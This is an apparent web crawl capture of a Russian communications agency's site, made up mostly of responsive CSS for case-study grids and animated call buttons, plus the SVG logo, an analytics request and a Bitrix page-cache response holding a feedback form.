    grid-column-end: 3;
    grid-row-start: 3;
    grid-row-end: 4;
    align-self: start;
  }


  .b-social {
    display: none;
  }

  .client-title {
    font-size: 3em;
    color: #aeaeae;
    letter-spacing: 0.5px;
    margin-top: 0px;
    line-height: 1;
  }

  .client-title:hover .e-client-image {
    display: none;
  }

  .description {
    display: none;
  }

  .b-left {
    left: 50px;
  }

  .case-pic_6 {
      margin-top: 10px;
      position: relative;
      height: 100%;
      min-height: 0px;
      background-image: url(/css/../images/case-6.png);
      background-position: 50% 50%;
      background-size: contain;
      background-repeat: no-repeat;
      z-index: 10;
      overflow: hidden;
      box-sizing: border-box;
  }


  .case-pic_3 {
    position: relative;
      margin-top: 50px;
      height: 70%;
      width: 100%;
      background-image: url(/css/../images/case-3.png);
      background-position: 50% 50%;
      background-size: contain;
      background-repeat: no-repeat;
      overflow: hidden;
      box-sizing: border-box;

  }

.case-pic_8 {
  position: relative;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 0px;
  background-image: url(/css/../images/case-8.png);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_9 {
    position: relative;
    left: 0px;
    right: 0px;
    bottom: 0px;
    height: 90%;
     min-height: 0px;
    background-image: url(/css/../images/case-9.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 1000;
    overflow: hidden;
    box-sizing: border-box;
    transform: translateZ(20px);
}

.case-pic_10 {
    position: relative;
    left: 0px;
    right: 0px;
    bottom: 0px;
    height: 90%;
    min-height: 0px;
    background-image: url(/css/../images/case-10.png);
    background-position: 50% 70%;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 1000;
    overflow: hidden;
    box-sizing: border-box;
    transform: translateZ(20px);
}


  .back-circle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #9ACA3C;
    opacity: 0;
    border-radius: 100%;
    animation: back 2s infinite;
    animation-delay: 0.3s;
  }

  .button {
    position: absolute;
    height: 100px;
    width: 100px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 75px;
    background-color: #A5DE37;
    animation: ring 2s infinite;
  }

  .phone {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 55px;
    color: #ffffff;
    animation: call 2s infinite;
  }

  .front-circle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    opacity: 0.2;
    border-radius: 100%;
    width: 0px;
    height: 0px;
    animation: breath 2s infinite;
  }

  @keyframes back {
    0%{
      height: 0px;
      width: 0px;
    }
    50%{
      height: 50px;
      width: 50px;
      opacity: 0.4;
    }
    70%{
      height: 150px;
      width: 150px;
      opacity: 0.1;
    }
    100%{
      height: 155px;
      width: 155px;
      opacity: 0;
    }
  }

  @keyframes ring {
    0%{}
    50%{
      height: 115px;
      width: 115px;
    }
  }

  @keyframes call {
    0%{}
    2.5%{
      transform: translate(-30%, -50%);
    }
    5%{
      transform: translate(-70%, -50%);
    }
    7.5%{
      transform: translate(-30%, -50%);
    }
    10%{
      transform: translate(-70%, -50%);
    }
    15%{
      transform: translate(-20%, -50%);
    }
    20%{
      transform: translate(-50%, -50%);
    }
    100%{}
  }

  @keyframes breath {
    0%{}
    50%{
      width: 100px;
      height: 100px;
    }
    100%{}
  }

.fa {
  display: inline-block;
  font-family: FontAwesome;

  font-size: 2.5em !important;
}

#sika-before-after:after {
  bottom: 5%;
  height: 25%;
  }

.case-grid-7, .case-grid-6, .case-grid-5, .case-grid-4, .case-grid-3, .case-grid-2, .case-grid-1 {
  max-width: 1000px;
  margin: 30px auto;
  padding-right: 25px;
  padding-left: 25px;
  justify-content: space-between;
  align-items: stretch;
  align-content: center;
  grid-gap: 25px;
  grid-template-columns: 50% 50%;
}
.case-grid-7 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case3 case4"
                       "case5 case5"
                       "case6 case7"; 
}

.case-grid-6 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case1 case3"
                       "case4 case5"
                       "case6 case5"; 
}

.case-grid-5 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case3 case4"
                       "case5 case4"; 
}


.case-grid-4 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case1"
                       "case2 case3"
                       "case4 case4"; 
}

.case-grid-3 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case1 case3"; 
}

.case-grid-2 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case2"; 
}

.case-grid-1 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case1"; 
}

  .container > div[class^="case-grid"]:first-child {margin-top: 0}

  #navigation {
    display: none;
    left: 0;
    top: 80px;
  }

  .mobile-mb-50 {margin-bottom: -50px}

}



/*736px*/



@media all and (max-width: 740px) {



  .about-agency.half {
    margin-bottom: 50px;
    width: 100%;
  }



  .about-l {
    width: 100%;
    padding: 0;

  }

  .about-r {
    width: 100%;
    padding: 0;
  }

.about-txt{
  display: block;
  margin: 0 auto;
}

  .clients-list {
    display: block;
    justify-content: space-between;

  }

  .clients-l, .clients-c, .clients-r {
    width: 100%;
    margin-bottom: 0;
  }

  .clients-list ul {
    margin: 0;
  }

  .client-t {
    font-size: 1.5rem;
  }


  .client-grid {
    grid-template-columns: 250px 250px;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px 250px 250px;
  }

  .case-txt {
    display: block;
  }
  #sika-before-after .case-txt {display: flex}


  .case-l {
  width: 100%;
  padding-right: 0px;
  }

  .case-r {
  width: 100%;
  padding-left: 0px;
  }

  .case-half {
    width: 100%;
  }
  #sika-before-after .case-half {width: 50%}

  .case-half.text-right {text-align: left}
  .case-half.pr25, .case-half.pl25 {padding-left: 0; padding-right: 0}

  .agency-header.orange:before {height: 470px}
  .agency-header.blue:before {height: 350px}
  .agency-header.sika:before {height: 250px}

  #j7-real-pics .case-half {padding: 0}


 .typo {
   display: block;
 }

 .typo-l {
   width: 100%;
 }

 .typo-r {
   width: 100%;
   border-left: 2px solid #ff7151;
 }

 .colors {
   display: block;
 }

  .colors-l {
    width: 100%;
    margin-bottom: 10px;
  }

  .colors-r {
    width: 100%;
    height: 30%;
    margin: 0 auto;
  }

.color-1 {
  width: 95%;
  min-height: 120px;
  margin-bottom: 10px;
}

.color-2 {
  width: 95%;
  min-height: 120px;
  margin-bottom: 10px;
   float: right;
}

.color-3 {
  width: 95%;
  min-height: 120px;
  margin-bottom: 10px;
}

.color-4 {
  min-height: 120px;
  margin-bottom: 10px;
  float: right;
  width: 95%;
}

  .digital-info {
  margin-top: 30px;
  margin-bottom: 30px;
  display: block;

  }

  .digital-l {
  margin-top: 30px;
  width: 100%;
  padding-right:0px;
  }

  .digital-c {
  margin-top: 30px;
  width: 100%;
  padding-right:0px;
  }

  .digital-r {
    margin-top: 30px;
    width: 100%;
  padding-left: 0px;
  }

  .mail-form {
  margin-bottom: 30px;
  max-width: 280px;
  display: block;

  }

  .container.inner-service {
    display: block;
    width: 100%;
    flex: 0 auto;
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    padding-left: 30px;
    padding-right: 30px;
  }


  .service-item {
  margin-bottom: 10px;
  font-size: 0.8em;
  max-width: 280px;
  }

  .service-l {
    display: none;
  }

  .service-r {
    display: none;
  }

  .b-team {
    text-align: center;
  }

  .service-content {
    padding: 10%;
    width: 100%;
    z-index: 55;
    color: #000000;
  }

  .service-content.left {
    padding: 10%;
    width: 100%;
    z-index: 55;
    color: #000000;
  }

  .service.digital {
justify-content: stretch;
  }

  .service.branding {
justify-content: stretch;
flex-flow: row;
  }

  .service.creative {
justify-content: stretch;
  }

  input {
      -webkit-appearance: email;
      background-color: transparent;
      -webkit-rtl-ordering: logical;
      cursor: text;
      border: 0;
      padding: 7px 0;
      border-bottom: 2px solid #ffffff40;
      box-sizing: border-box;
      background-color: transparent !important;
      width: 100%;
      color: #ffffff;
      font-size: 1.2em;
  }


  .service-title {
    font-size: 2em;
    font-weight:600;
    line-height: 1;

  }

  .agency-description {
  width: 100%;
  line-height: 1.5;

  }

  .call-back {
    position: relative;
    display: flex;
    width: 100px;
    height: 100px;
    justify-content: flex-end;
    align-items: flex-end;
    background-color: #9ACA3C;
    color: transparent;
    border-radius: 100px;
    margin-bottom: 50px;
    margin-top: auto;
    z-index: 10000;
  }

  .footer-button {
    margin-top: 30px;
    margin-bottom: 30px;
    text-decoration: none;
    font-size: 1em;
    color: #00000060;
    background-color: transparent;
  }

  .e-title {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    z-index: 100;
    margin-bottom: 30px;
  }

  h3 {
    line-height: 1;
    font-weight: 700;
    font-size: 1.8em;
  }

  .call-back {
    position: relative;
    display: flex;
    width: 70px;
    height: 70px;
    justify-content: flex-end;
    align-items: flex-end;
    background-color: #9ACA3C;
    color: transparent;
    border-radius: 100px;
    margin-bottom: 50px;
    margin-top: auto;
  }

  .b-right  {
    right: 20px;
;
  }

  .container {
    display: block;
    width: 100%;
    max-width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    flex: 0 auto;
  }
  .case-slide {
    position: relative;
    display: block;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    flex-direction: row;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: baseline;
    align-content: space-around;
  }

  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 4rem;
  }
  .b-social {
    display: none;
  }
  .showreel {
    display: none;
  }
  .clients {
    margin-left: 30px;
    margin-right: 30px;
    box-sizing: border-box;
  }

  .case-grid {
    grid-template-columns: 100%;
    max-width: 100%;
    min-width: 320px;
    margin-top: 20px;
    margin-bottom: 20px;

    align-content: center;
    justify-items: stretch;
    align-items: stretch;
    grid-column-gap: 30px;
    grid-row-gap:30px;
    grid-template-columns: 100%;
    grid-template-rows: 300px 300px 300px 300px 300px 300px 300px;
    box-sizing: border-box;
  }

  .case-grid.cases {
    grid-template-columns: 100%;
    max-width: 100%;
    min-width: 320px;
    margin-top: 20px;
    margin-bottom: 20px;
    align-content: center;
    justify-items: stretch;
    align-items: stretch;
    grid-column-gap: 30px;
    grid-row-gap:30px;
    grid-template-columns: 100%;
    grid-template-rows: 300px 300px 300px 300px 300px 300px ;
    box-sizing: border-box;
  }



  #case-1 {
    justify-self: center;
    align-self: auto;
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 1;
    grid-row-end: 2;
  }

  .case-1 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }

  #case-2 {
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 2;
    justify-self: center;
  }

  .case-2 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }

  #case-3{
    grid-column-end: 2;
        grid-row-start: 3;
        grid-row-end: 4;
        justify-self: center;
        align-self: stretch;
        grid-column-start: 1;

  }
  .case-3 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  #case-4{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 4;
    grid-row-end: 5;
    align-self: center;
    justify-self: center;
  }
  .case-2.full {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  #case-5{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 5;
    grid-row-end: 6;
    justify-self: center;
  }
  .case-1.full {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  #case-6{
    grid-row-start: 6;
    grid-row-end: 7;
    grid-column-end: 2;
    justify-self: center;
  }
  .case-6 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  .case-6.full {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }

  #case-7{
    grid-row-start: 7;
    grid-row-end: 8;
    justify-self: center;
    align-self: stretch;
    grid-column-end: 2;
    grid-column-start: 1;
  }
  .client-title {
    font-size: 2.25em;
    color: #aeaeae;
    letter-spacing: 0.5px;
    margin-top: 0px;
    line-height: 1;
  }

  #case-8{
    grid-column-end: 2;
    justify-self: stretch;
    align-self: start;
  }

  #case-9{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 2;
    grid-row-end: 3;
    justify-self: stretch;
    align-self: start;
  }

  #case-10{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 3;
    grid-row-end: 4;
    justify-self: stretch;
    align-self: start;
  }

  #case-11{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 4;
    grid-row-end: 5;
    justify-self: stretch;
    align-self: start;
  }

  #case-12{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 5;
    grid-row-end: 6;
  }

  #case-13{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 6;
    grid-row-end: 7;
  }

#messe-title {
  font-size: 48px;
  margin-bottom: 45px;
}
#messe-title span {
  font-size: 24px;
}

  .grid-messe-1 {
  width: 100%;
  padding: 25px 0;
  grid-template-columns: 100%;
  grid-template-rows: 200px 200px 200px 200px;
}

.grid-messe-1-item-1 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
}

.grid-messe-1-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
}

.grid-messe-1-item-3 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
}

.grid-messe-1-item-4 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 4;
  grid-row-end: 5;
}

.grid-messe-2 {
  width: 100%;
  padding: 25px 0;
  grid-template-columns: 100%;
  grid-template-rows: 200px 200px 200px;
}

.grid-messe-2-item-1 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
  background: url('/css/../upload/cases/messe/5.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-2-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
  background: #ff7e7e url('/css/../upload/cases/messe/6.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-2-item-3 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
  background: #ff7e7e url('/css/../upload/cases/messe/7.jpg') no-repeat center center;
  background-size: contain;
}

  .description {
    display: none;
  }

  .e-footer {
    display: block;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: flex-start;
    align-content: flex-start;
  }
  .footer-logo {
    margin-bottom: 20px;
  }
  .footer-cl {
    margin-bottom: 10px;
  }
  .footer-cr {
    margin-bottom: 20px;
  }
  .b-left {
    left: 20px;
  }
  .case-pic_6 {
      margin-top: 10px;
      position: relative;
      height: 100%;
      min-height: 0px;
      background-image: url(/css/../images/case-6.png);
      background-position: 50% 50%;
      background-size: contain;
      background-repeat: no-repeat;
      z-index: 10;
      overflow: hidden;
      box-sizing: border-box;
  }
  .case-pic_7 {
    position: relative;
    right: 0;
    height: 100%;
    min-height: 300px;
    background-image: url(/css/../images/case-7.png);
    background-position: 100% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 10;
    overflow: hidden;
    box-sizing: border-box;


  }


.back-circle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #9ACA3C;
  opacity: 0;
  border-radius: 100%;
  animation: back 2s infinite;
  animation-delay: 0.3s;
}

.button {
  position: absolute;
  height: 70px;
  width: 70px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 75px;
  background-color: #cc4994;
  animation: ring 2s infinite;
}

.phone {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 80px;
  color: #ffffff;
  animation: call 2s infinite;
}

.front-circle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
  opacity: 0.2;
  border-radius: 100%;
  width: 0px;
  height: 0px;
  animation: breath 2s infinite;
}

@keyframes back {
  0%{
    height: 0px;
    width: 0px;
  }
  50%{
    height: 50px;
    width: 50px;
    opacity: 0.4;
  }
  70%{
    height: 70px;
    width: 70px;
    opacity: 0.1;
  }
  100%{
    height: 80px;
    width: 80px;
    opacity: 0;
  }
}

@keyframes ring {
  0%{}
  50%{
    height: 80px;
    width: 80px;
  }
}

@keyframes call {
  0%{}
  2.5%{
    transform: translate(-30%, -50%);
  }
  5%{
    transform: translate(-70%, -50%);
  }
  7.5%{
    transform: translate(-30%, -50%);
  }
  10%{
    transform: translate(-70%, -50%);
  }
  15%{
    transform: translate(-20%, -50%);
  }
  20%{
    transform: translate(-50%, -50%);
  }
  100%{}
}

@keyframes breath {
  0%{}
  50%{
    width: 80px;
    height: 80px;
  }
  100%{}
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 1.5em !important;
}

.ghost-button {
  width: 300px;
  height: 50px;
  align-items: center;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: 30px;
  margin-bottom: 50px;
  transition: all 600ms cubic-bezier(0.77, 0, 0.175, 1);
  cursor: pointer;
  user-select: none;
  }

  #sika-before-after:after {
    bottom: 10%;
    height: 25%;
  }

  .case-grid-7, .case-grid-6, .case-grid-5, .case-grid-4, .case-grid-3, .case-grid-2, .case-grid-1 {
    max-width: 100%;
    min-width: 320px;
    margin: 20px auto;
    align-content: center;
    justify-items: stretch;
    align-items: stretch;
    grid-gap: 30px;
    grid-template-columns: 100%;
    box-sizing: border-box;
  }
  .case-grid-7 {
    grid-template-rows: 300px 300px 300px 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"
                         "case5"
                         "case6"
                         "case7"; 
  }

  .case-grid-6 {
    grid-template-rows: 300px 300px 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"
                         "case5"
                         "case6"; 
  }

  .case-grid-5 {
    grid-template-rows: 300px 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"
                         "case5"; 
  }


  .case-grid-4 {
    grid-template-rows: 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"; 
  }

  .case-grid-3 {
    grid-template-rows: 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"; 
  }

  .case-grid-2 {
    grid-template-rows: 300px 300px;
    grid-template-areas: "case1"
                         "case2"; 
  }

  .case-grid-1 {
    grid-template-rows: 300px;
    grid-template-areas: "case1"; 
  }

}

  /*320px*/

  @media all and (max-width: 520px) {

    .service-blocks {
     display: grid;
     align-items: flex-start;
     grid-template-columns: 100% ;
     width: 100%;
     margin-top: 50px;
     margin-bottom: 50px;
    }

    .service-once {
      margin-bottom: 20px;
    }


    .container {
        max-width: 100%;
        margin-top: 0px;
        padding-top: 0px;
        padding-right: 0px;
        padding-left: 0px;
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }

    .contacts-c {
      margin-bottom: 30px;
    }

    .client-grid {
      justify-content: space-between;
      align-content: center;
      grid-column-gap: 0px;
      grid-row-gap: 0px;
      grid-template-columns: 50% 50%;
      grid-template-rows: 120px 120px 120px 120px 120px 120px 120px 120px 120px 120px;
    }

    .agency-header.orange:before {height: 320px}
    .agency-header.blue:before {height: 240px}
    .agency-header.sika:before {height: 170px}

    #sika-before-after:after {
      bottom: 20%;
      height: 20%;
    }

    .hero {
      font-size: 4rem;
    }

    #detail-case-footer .mail-form {
      max-width: 200px;
    }
    #detail-case-footer .mail-button {
      margin-left: 20px;
    }

    #case-next > div {width: 100%}
    #case-next > .right {margin-top: 30px; text-align: left}
    #case-next h4 {font-size: 1.5rem}

    .client-title {font-size: 1.25em;}
    .arka-description div{
      flex-direction: column;
    }
  }
/* End */
/* /css/fonts/fonts.css?169321081520030 */
/* /css/owl.carousel.min.css?15664749453351 */
/* /css/owl.theme.default.min.css?15664749451013 */
/* /css/master.css?176470199961035 */
/* /css/media.css?175446900332615 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.avantagency.ru/img/logo.svg
body_size: 1162
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="139px" height="35px" viewBox="0 0 139 35" style="enable-background:new 0 0 139 35;" xml:space="preserve">
<g>
	<path d="M13.9,1.1h5.9l13.9,32.3h-6.9L23.7,26H9.9l-3.1,7.4H0L13.9,1.1z M12.4,20.2h8.9L16.8,9.8L12.4,20.2z"/>
	<path d="M30,10.6h6.8l6,14.5l6-14.5h6.9l-10,22.7H40L30,10.6z"/>
	<path d="M56,21.9c0-6.4,4.7-11.9,10.7-11.9c3.1,0,5.5,1.6,6.6,3.1v-2.5h6.3v22.7h-6.3v-2.5c-1,1.5-3.4,3.1-6.6,3.1
		C60.7,33.8,56,28.4,56,21.9z M73.7,21.9c0-3.6-2.2-6.2-5.7-6.2c-3.5,0-5.7,2.6-5.7,6.2s2.2,6.2,5.7,6.2
		C71.4,28.1,73.7,25.6,73.7,21.9z"/>
	<path d="M84.8,10.6h6.3v2.6c1.2-1.8,3.6-3.1,6.5-3.1c5.5,0,8.8,4,8.8,9.9v13.3h-6.3V21.1c0-3.3-1.4-5.2-4-5.2
		c-2.9,0-5.1,2.1-5.1,6.5v11h-6.3L84.8,10.6L84.8,10.6z"/>
	<path d="M113.4,25.4V16h-4.6v-5.4h4.6V4.3h6.3v6.3h6.4V16h-6.4v8.1c0,2.8,1.1,3.8,3.8,3.8c0.9,0,1.8-0.1,2.5-0.4v5.5
		c-1,0.3-2.2,0.5-3.9,0.5C117.3,33.6,113.4,30.9,113.4,25.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=823347868&t=pageview&_s=1&dl=https%3A%2F%2Fwww.avantagency.ru%2Ftest_case%2Fbranding%2Foctapharma%2F&ul=en-us%40posix&dt=AVANT%20%7C%20%D0%90%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%BE%20%D0%BA%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B9&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1112380175&gjid=852093571&cid=59707210.1769139826&tid=UA-145192378-1&_gid=2094023081.1769139826&_r=1&_slc=1&gtm=45He61m0n81TLWC7KJza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938466~115938468~116185179~116185180~116682876~116988316~117041587~117099528&z=1010499166
body_size: -450
content:
2,cG-87D825EKZ9

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.avantagency.ru/test_case/branding/octapharma/?bxrand=1769139824876
body_size: 1572
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','https://code.jquery.com/jquery-2.2.3.min.js','https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js','/js/jquery.easing.1.3.js','/js/tilt.jquery.js','/js/owl.carousel.min.js','/js/carousel.js','/js/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769139825','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4f8b36d36c2b147d3b32fa20e8ba7858'},'css':{'0':'/css/fonts/fonts.css','1':'/css/owl.carousel.min.css','2':'/css/owl.theme.default.min.css','3':'/css/master.css','4':'/css/media.css','5':'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css','6':'https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,800\" rel=\"stylesheet','7':'/bitrix/templates/avant_case/components/bitrix/menu/main-menu/style.css','9':'/bitrix/templates/avant_case/components/bitrix/breadcrumb/breadcrumb/style.css','10':'/bitrix/templates/avant_case/components/bitrix/news.list/main-services/style.css','11':'/bitrix/templates/avant_case/components/bitrix/main.feedback/agency-feedback/style.css'},'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[{'ID':'bxdynamic_jmonnO','CONTENT':'<font color=\"#FF0000\">Cannot find \'clients-main\' template with page \'\'<\/font>','HASH':'90e3cf9f0ba3','PROPS':{'ID':'jmonnO','CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}},{'ID':'bxdynamic_Uu0i2y','CONTENT':'\n<form class=\"agency-form\" action=\"/test_case/branding/octapharma/\" method=\"POST\"><input type=\"hidden\" name=\"bxajaxid\" id=\"bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\" value=\"a4a092988c233348f01759beabbfb57e\" /><input type=\"hidden\" name=\"AJAX_CALL\" value=\"Y\" /><script type=\"text/javascript\">\nfunction _processform_8BACKi(){\n	if (BX(\'bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\'))\n	{\n		var obForm = BX(\'bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\').form;\n		BX.bind(obForm, \'submit\', function() {BX.ajax.submitComponentForm(this, \'comp_a4a092988c233348f01759beabbfb57e\', true)});\n	}\n	BX.removeCustomEvent(\'onAjaxSuccess\', _processform_8BACKi);\n}\nif (BX(\'bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\'))\n	_processform_8BACKi();\nelse\n	BX.addCustomEvent(\'onAjaxSuccess\', _processform_8BACKi);\n<\/script>\n	<input type=\"hidden\" name=\"sessid\" id=\"sessid\" value=\"4f8b36d36c2b147d3b32fa20e8ba7858\" />	<input type=\"hidden\" name=\"user_name\" value=\"\">\n	<input class=\"mail-form\" type=\"email\" name=\"user_email\" placeholder=\"Оставьте свой e-mail\" value=\"\">\n	<input type=\"hidden\" name=\"MESSAGE\" value=\"\">\n		<input type=\"hidden\" name=\"PARAMS_HASH\" value=\"a2ec150c55b341f7175a3f2efe8bce56\">\n	<input type=\"hidden\" name=\"submit\" value=\"Отправить\">\n	<button class=\"mail-button\" type=\"submit\">Отправить<\/button>\n<\/form>\n','HASH':'6311b5d7fe4b','PROPS':{'ID':'Uu0i2y','CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}}],'spread':[]}